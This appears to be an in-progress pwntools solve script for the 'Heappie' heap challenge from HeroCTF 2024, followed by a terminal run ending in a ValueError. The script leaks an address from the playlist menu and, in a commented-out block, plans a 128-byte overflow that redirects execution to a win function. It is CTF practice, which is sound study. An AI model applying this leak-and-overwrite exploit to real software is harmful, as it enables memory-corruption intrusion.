 Heappie
1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6 exe = './heappie'
7 elf = ELF(exe, checksec=False)
8 p = process(exe)
9
10 win_offset = elf.symbols['win']
11
12 #data = p.readuntil(b'Show playlist\n')
13
14 # filling a first struct to leak an address:
15 p.sendline(b'1')
16 p.sendline(b'y')
17 p.sendline(b'play_1')
18 p.sendline(b'0')
19 p.sendline(b'biboup')
20
21 # leak address
22 p.sendline(b'4')
23
24 # collect data to parse it
25 data = p.recv(8192).decode() # timeout=4 works too
26 print(f"###\ndata received: {data}\n###")
27
28 # look for pattern using re.search(pattern, string, flags=0)
29 matches = re.search('song: (0x[0-9A-Fa-f]+)', data)
30 # Match: object returned by successful matches and searches.
31 #matches = matches[:-15]
32
33 if matches:
34     play_1_addr = int(matches.group(0), 16)
35     print(f"leaked play_1_addr: {hex(play_1_addr)}")
36 else:
37     print("found nothing")
38
39 """
40 play_1_offset = elf.symbols['play_1']
41
42 base_addr = play_1_addr - play_1_offset
43
44 win_runtime_addr = base_addr + win_offset
45
46 # overflowing struct:
47 p.sendline(b'1')
48 p.sendline(b'n')
49 p.sendline(b'play_2')
50 p.sendline(b'1')
51 p.sendline(b'A' * 128 + p64(win_addr))
52
53 # struct containing p64(win_addr)
54 p.sendline(b'1')
55 p.sendline(b'n')
56 p.sendline(b'play_3')
57 p.sendline(b'2')
58 p.sendline(b'eeee')
59 """
60 p.interactive()
Heappie
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 79288
###
data received: ============================================
=>           Welcome to Heappie            <=
============================================
Fill your playlist with your favorite music!

Examples:
        1. Imagine by John Lennon
        2. Blowin' in the Wind by Bob Dylan
        3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
        1. play_1 by 0 (song: 0x56421467827d)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
Traceback (most recent call last):
  File "/home/kali/secu_classes_ctf/ctf_events/hero_ctf_2024/pwn/Heappie/./solve.py", line 34, in <module>
    play_1_addr = int(matches.group(0), 16)
                  ^^^^^^^^^^^^^^^^^^^^^^^^^
ValueError: invalid literal for int() with base 16: 'song: 0x56421467827d'
[*] Stopped process './heappie' (pid 79288)
→ Heappie git:(main) ✗